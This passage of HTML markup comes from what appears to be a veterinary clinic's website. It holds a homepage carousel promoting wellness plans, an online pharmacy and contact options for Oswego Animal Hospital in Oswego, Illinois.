yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6G3cAQtoRnPHPXcZMd342m"><span>PAW Plans</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6G3cAQtoRnPHPXcZMd342m"><span>Our Pet Annual Wellness (PAW) Plans help manage your pet&#39;s preventive care and mitigates unexpected costs throughout all life stages.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="More Information" role="link" href="/services/paw-plans" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="55FXHBxswLrQSDUca9ba83" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="PAW Plans" data-analytics-variation="Variation-C">More Information</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling dog cuddle with cat" title="Smiling dog cuddle with cat" src="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5EnKt67Dqgm9f2iIeYnaAk"><span>Healthy Pet, Healthy Life</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5EnKt67Dqgm9f2iIeYnaAk"><span>The confidence you need to keep your pets happy and healthy.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="5JTDwMIwm7TosA7UXihOiP" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Healthy Pet, Healthy Life" data-analytics-variation="Variation-C">View all Services</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M5.772 1.298l8.37 5.773-8.37 5.772z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 jxRuEl variation-c medium mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4M7lydbMlHx82jCkkh179I"><span>Oswego Animal Hospital</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4M7lydbMlHx82jCkkh179I"><p>Our expert veterinarians are here for all of your pet care needs in Oswego, IL. Please call to book an appointment.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Oswego Animal Hospital" data-analytics-variation="Variation-C">Contact Us</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White cat on an office counter, being held in the arms of a veterinarian" title="White cat on an office counter, being held in the arms of a veterinarian" src="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1fPp2g09RYECvUs5CiO6Ia"><span>Visit Our Pharmacy for Lower Prices</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="1fPp2g09RYECvUs5CiO6Ia"><span>Save on medication and food for your pet. Shop Now!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine" role="link" href="https://shop.oswegoanimalhospital.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_blank" rel="noopener" data-entry-id="58VCs8faySzzdRLg9gJBYV" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for Lower Prices" data-analytics-variation="Variation-C">Order Food &amp; Medicine</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A woman sitting in front of a couch with her arm around a black and brown dog. " title="A woman sitting in front of a couch with her arm around a black and brown dog. " src="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6G3cAQtoRnPHPXcZMd342m"><span>PAW Plans</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6G3cAQtoRnPHPXcZMd342m"><span>Our Pet Annual Wellness (PAW) Plans help manage your pet&#39;s preventive care and mitigates unexpected costs throughout all life stages.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="More Information" role="link" href="/services/paw-plans" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="55FXHBxswLrQSDUca9ba83" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="PAW Plans" data-analytics-variation="Variation-C">More Information</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, 